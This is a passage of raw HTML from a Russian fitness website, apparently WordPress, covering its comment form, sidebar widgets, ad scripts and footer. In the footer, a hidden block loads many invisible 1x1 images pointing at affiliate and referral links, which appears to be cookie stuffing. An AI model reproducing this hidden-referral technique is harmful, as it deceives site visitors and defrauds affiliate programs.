    	var items = '4';</script> </ul></div><aside class="comments-block"><div class="wpdiscuz_top_clearing"></div><div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open"><div class="wc_social_plugin_wrapper"></div><div class="wpd-form-wrap"><div class="wpd-form-head"><div class="wpd-sbs-toggle"> <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i></div><div class="wpd-auth"><div class="wpd-login"></div></div></div><div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"><form action="https://elpaso-antibar.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form"><div class="wpdiscuz-subscribe-form-intro">Уведомить о</div><div class="wpdiscuz-subscribe-form-option" style="width:40%;"> <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" ><option value="post">новых последующих комментариях</option><option value="all_comment" >новых ответах на мои комментарии</option> </select></div><div class="wpdiscuz-item wpdiscuz-subscribe-form-email"> <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/></div><div class="wpdiscuz-subscribe-form-button"> <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" /></div> <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="a54aa9e598" /><input type="hidden" name="_wp_http_referer" value="/populyarnye-stati/shema-zala-sibur-areny-kontsertno-sportivnyj-kompleks-sibur-arena-opisanie-mnogofunktsionalnogo-stadiona.html" /></form></div><div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'><form class="wpd_comm_form wpd_main_comm_form"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-0_0" style="display: none;"><div id="wpd-editor-char-counter-0_0"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-0_0">Label</label><textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-0_0"></div><div id="wpd-editor-toolbar-0_0"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-0_0" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-0_0" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
 name="wpdiscuz_unique_id"></form></div><div id="wpdiscuz_hidden_secondary_form" style="display: none;"><div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'><div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div><form class="wpd_comm_form wpd-secondary-form-wrapper"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;"><div id="wpd-editor-char-counter-wpdiscuzuniqueid"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label><textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-wpdiscuzuniqueid"></div><div id="wpd-editor-toolbar-wpdiscuzuniqueid"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
 name="wpdiscuz_unique_id"></form></div></div></div><div id="wpd-threads" class="wpd-thread-wrapper"><div class="wpd-thread-head"><div class="wpd-thread-info " data-comments-count="0"> <span class='wpdtc' title='0'>0</span> комментариев</div><div class="wpd-space"></div><div class="wpd-thread-filter"><div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий "><i class="fas fa-bolt"></i></div><div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария"><i class="fas fa-fire"></i></div></div></div><div class="wpd-comment-info-bar"><div class="wpd-current-view"><i class="fas fa-quote-left"></i> Межтекстовые Отзывы</div><div class="wpd-filter-view-all">Посмотреть все комментарии</div></div><div class="wpd-thread-list"><div class="wpdiscuz-comment-pagination"></div></div></div></div></div><div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div><div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div></aside></main><aside class="sidebar sidebar_midle"><div class="section section_widget widget_text" id="text-4"><div style="padding:5px;"></div><div class="title">ВКонтакте</div><div class="textwidget"><p><a href="https://vk.com/elpasoantibar" target="_blank" rel="noopener"><noscript><img decoding="async" class="aligncenter wp-image-5024 size-medium" src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4-163x300.jpg" alt="" width="163" height="300" srcset="https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4-163x300.jpg 163w, https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4.jpg 398w" sizes="(max-width: 163px) 100vw, 163px" /></noscript><img decoding="async" class="lazyload aligncenter wp-image-5024 size-medium" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20163%20300%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4-163x300.jpg" alt="" width="163" height="300" data-srcset="https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4-163x300.jpg 163w, https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4.jpg 398w" data-sizes="(max-width: 163px) 100vw, 163px" /></a></p></div></div><div class="section section_widget widget_tag_cloud" id="tag_cloud-2"><div class="title">Метки</div><div class="tagcloud"><a href="https://elpaso-antibar.ru/tag/aminokisloty" class="tag-cloud-link tag-link-46 tag-link-position-1" style="font-size: 14.056179775281pt;" aria-label="Аминокислоты (129 элементов)">Аминокислоты</a> <a href="https://elpaso-antibar.ru/tag/boks" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 12.325842696629pt;" aria-label="Бокс (77 элементов)">Бокс</a> <a href="https://elpaso-antibar.ru/tag/vazhno" class="tag-cloud-link tag-link-28 tag-link-position-3" style="font-size: 22pt;" aria-label="Важно (1 330 элементов)">Важно</a> <a href="https://elpaso-antibar.ru/tag/zhenshhina" class="tag-cloud-link tag-link-40 tag-link-position-4" style="font-size: 17.516853932584pt;" aria-label="Женщина (355 элементов)">Женщина</a> <a href="https://elpaso-antibar.ru/tag/zhivotnye" class="tag-cloud-link tag-link-49 tag-link-position-5" style="font-size: 14.213483146067pt;" aria-label="Животные (135 элементов)">Животные</a> <a href="https://elpaso-antibar.ru/tag/igry" class="tag-cloud-link tag-link-33 tag-link-position-6" style="font-size: 18.303370786517pt;" aria-label="Игры (443 элемента)">Игры</a> <a href="https://elpaso-antibar.ru/tag/joga" class="tag-cloud-link tag-link-43 tag-link-position-7" style="font-size: 15pt;" aria-label="Йога (167 элементов)">Йога</a> <a href="https://elpaso-antibar.ru/tag/lyzhi" class="tag-cloud-link tag-link-50 tag-link-position-8" style="font-size: 12.011235955056pt;" aria-label="Лыжи (69 элементов)">Лыжи</a> <a href="https://elpaso-antibar.ru/tag/muzhchina" class="tag-cloud-link tag-link-45 tag-link-position-9" style="font-size: 15.629213483146pt;" aria-label="Мужчина (201 элемент)">Мужчина</a> <a href="https://elpaso-antibar.ru/tag/napitki" class="tag-cloud-link tag-link-29 tag-link-position-10" style="font-size: 16.887640449438pt;" aria-label="Напитки (292 элемента)">Напитки</a> <a href="https://elpaso-antibar.ru/tag/odezhda" class="tag-cloud-link tag-link-41 tag-link-position-11" style="font-size: 14.606741573034pt;" aria-label="Одежда (151 элемент)">Одежда</a> <a href="https://elpaso-antibar.ru/tag/opasno" class="tag-cloud-link tag-link-44 tag-link-position-12" style="font-size: 15.314606741573pt;" aria-label="Опасно (186 элементов)">Опасно</a> <a href="https://elpaso-antibar.ru/tag/ostorozhno" class="tag-cloud-link tag-link-32 tag-link-position-13" style="font-size: 15.47191011236pt;" aria-label="Осторожно (194 элемента)">Осторожно</a> <a href="https://elpaso-antibar.ru/tag/pitanie" class="tag-cloud-link tag-link-36 tag-link-position-14" style="font-size: 20.348314606742pt;" aria-label="Питание (811 элементов)">Питание</a> <a href="https://elpaso-antibar.ru/tag/press" class="tag-cloud-link tag-link-37 tag-link-position-15" style="font-size: 17.831460674157pt;" aria-label="Пресс (389 элементов)">Пресс</a> <a href="https://elpaso-antibar.ru/tag/rezhim" class="tag-cloud-link tag-link-30 tag-link-position-16" style="font-size: 19.168539325843pt;" aria-label="Режим (579 элементов)">Режим</a> <a href="https://elpaso-antibar.ru/tag/son" class="tag-cloud-link tag-link-39 tag-link-position-17" style="font-size: 16.887640449438pt;" aria-label="Сон (294 элемента)">Сон</a> <a href="https://elpaso-antibar.ru/tag/sport" class="tag-cloud-link tag-link-38 tag-link-position-18" style="font-size: 18.775280898876pt;" aria-label="Спорт (506 элементов)">Спорт</a> <a href="https://elpaso-antibar.ru/tag/sportzal" class="tag-cloud-link tag-link-35 tag-link-position-19" style="font-size: 14.842696629213pt;" aria-label="Спортзал (161 элемент)">Спортзал</a> <a href="https://elpaso-antibar.ru/tag/tantsy" class="tag-cloud-link tag-link-48 tag-link-position-20" style="font-size: 14.449438202247pt;" aria-label="Танцы (142 элемента)">Танцы</a> <a href="https://elpaso-antibar.ru/tag/fitnes" class="tag-cloud-link tag-link-34 tag-link-position-21" style="font-size: 18.14606741573pt;" aria-label="Фитнес (424 элемента)">Фитнес</a> <a href="https://elpaso-antibar.ru/tag/futbol" class="tag-cloud-link tag-link-31 tag-link-position-22" style="font-size: 15.078651685393pt;" aria-label="Футбол (174 элемента)">Футбол</a> <a href="https://elpaso-antibar.ru/tag/shahmaty" class="tag-cloud-link tag-link-42 tag-link-position-23" style="font-size: 8pt;" aria-label="Шахматы (21 элемент)">Шахматы</a></div></div><div class="section section_widget widget_text" id="text-3"><div class="textwidget"></div></div><div class="section-posts-box section"><div class="title">Популярные статьи</div><div class="section-posts"><div class="section-posts__item"> <noscript><img src="https://time365.info/img/vies-111.png" alt="Пословицы о футболе. Афоризмы про футбол. Краткая история футбола" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/48/2eb206888b38b48_300x180.png"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://time365.info/img/vies-111.png" alt="Пословицы о футболе. Афоризмы про футбол. Краткая история футбола" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/48/2eb206888b38b48_300x180.png"><div class="section-posts__item-title"> <a href="https://elpaso-antibar.ru/populyarnye-stati/poslovitsy-o-futbole-aforizmy-pro-futbol-kratkaya-istoriya-futbola.html">Пословицы о футболе. Афоризмы про футбол. Краткая история футбола</a></div><div class="section-posts__item-text"> Пословицы о футболе. Афоризмы про футбол. Краткая история футбола Цитаты...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2019-09-09">09.09.2019</time></div></div><div class="section-posts__item"> <noscript><img src="https://sportyfi.ru/files/image/basketbol/skolko-dlyatsya-taymi-v-basketbole-15/1_400x267.jpg" alt="Встреча в баскетболе состоит из скольких таймов. Сколько четвертей в баскетболе и сколько длится матч" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/34/d62936195305c34_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://sportyfi.ru/files/image/basketbol/skolko-dlyatsya-taymi-v-basketbole-15/1_400x267.jpg" alt="Встреча в баскетболе состоит из скольких таймов. Сколько четвертей в баскетболе и сколько длится матч" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/34/d62936195305c34_300x180.jpg"><div class="section-posts__item-title"> <a href="https://elpaso-antibar.ru/populyarnye-stati/vstrecha-v-basketbole-sostoit-iz-skolkih-tajmov-skolko-chetvertej-v-basketbole-i-skolko-dlitsya-match.html">Встреча в баскетболе состоит из скольких таймов. Сколько четвертей в баскетболе и сколько длится матч</a></div><div class="section-posts__item-text"> Встреча в баскетболе состоит из скольких таймов. Сколько четвертей в...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-03-18">18.03.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://s-english.ru/images/likatama/8-10.jpg" alt="Необычные виды спорта на английском. Самые веселые виды спорта" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/2a/997ca4ac08cb72a_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://s-english.ru/images/likatama/8-10.jpg" alt="Необычные виды спорта на английском. Самые веселые виды спорта" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/2a/997ca4ac08cb72a_300x180.jpg"><div class="section-posts__item-title"> <a href="https://elpaso-antibar.ru/populyarnye-stati/neobychnye-vidy-sporta-na-anglijskom-samye-veselye-vidy-sporta.html">Необычные виды спорта на английском. Самые веселые виды спорта</a></div><div class="section-posts__item-text"> Необычные виды спорта на английском. Самые веселые виды спорта Необычные...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-02-24">24.02.2020</time></div></div></div></div><div class="section section_widget widget_text" id="text-2"><div class="textwidget"><p><noscript><img decoding="async" class="alignnone wp-image-565 size-medium" src="https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2-275x300.jpg" alt="" width="275" height="300" srcset="https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2-275x300.jpg 275w, https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2.jpg 546w" sizes="(max-width: 275px) 100vw, 275px" /></noscript><img decoding="async" class="lazyload alignnone wp-image-565 size-medium" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20275%20300%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2-275x300.jpg" alt="" width="275" height="300" data-srcset="https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2-275x300.jpg 275w, https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2.jpg 546w" data-sizes="(max-width: 275px) 100vw, 275px" /></p><p>«Если решили худеть, худейте не к лету, а для себя.»  <i>Автор проекта &#8211; Александра Миронова</i></p></div></div><div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Свежие публикации</div><ul><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="">Онлайн-фитнес проект по похудению с помощью сайта www.fizart.ru </a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-12-27">27.12.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://elpaso-antibar.ru/novosti/kak-sobrat-instrument-dlya-zanyatij-vorkautom-na-sajte-barfits-ru.html">Как собрать инструмент для занятий воркаутом на сайте Barfits.ru</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-10-08">08.10.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://elpaso-antibar.ru/novosti/detskaya-ekipirovka-dlya-edinoborstv.html">ДЕТСКАЯ ЭКИПИРОВКА ДЛЯ ЕДИНОБОРСТВ </a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-04-01">01.04.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://elpaso-antibar.ru/novosti/kakoj-effekt-daet-sportivnaya-odezhda-s-kompressiej.html">Какой эффект дает спортивная одежда с компрессией</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-04-01">01.04.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://elpaso-antibar.ru/novosti/kak-bystro-pohudet-k-letu-5-effektivnyh-sovetov.html">Как быстро похудеть к лету? 5 эффективных советов</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-02-10">10.02.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://elpaso-antibar.ru/populyarnye-stati/chto-takoe-zhiroszhigateli.html">Что такое жиросжигатели?</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-02-02">02.02.2024</time></div></li></ul></div><div class="section section_widget widget_text" id="text-6"><div class="title">Партнеры</div><div class="textwidget"><p></p><div id="yandex_rtb_R-A-2160383-8"></div><p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2160383-8',
    blockId: 'R-A-2160383-8'
  })
})</script></p></div></div><div class="section section_widget widget_text" id="text-7"><div class="textwidget"><div id='containerId341015'></div><p><script>(function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 341015,
                containerId: 'containerId341015'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');</script></p></div></div></aside></div></div><footer class="footer" id="footer"><nav class="footer-nav"><ul><li id="menu-item-540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-540"><a href="https://elpaso-antibar.ru/kontakty">Контакты</a></li><li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-541"><a href="https://elpaso-antibar.ru/politika-konfidentsialnosti">Политика конфиденциальности</a></li><li id="menu-item-542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-542"><a href="https://elpaso-antibar.ru/polzovatelskoe-soglashenie">Пользовательское соглашение</a></li><li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://elpaso-antibar.ru/vopros-otvet">Для рекламодателей</a></li><li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://elpaso-antibar.ru/sitemap">Карта сайта</a></li></ul></nav><div class="footer-bottom"><div class="copy">© 2025 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div><div class="social-icon"> <a href='https://vk.com/elpasoantibar' target='_blank' class='vk'>vk</a></div></div><div id="content_rb_153549" class="content_rb" data-id="153549"></div><div style="display:none;"> <noindex> <noscript><img src="https://beget.com/p1150294" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://beget.com/p1150294" width="1" height="1" style="display:none;"> <noscript><img src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"> <noscript><img src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"> <noscript><img src="https://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"> <noscript><img src="https://reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"> <noscript><img src="https://telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"> <noscript><img src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"> <noscript><img src="https://fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"> <noscript><img src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" 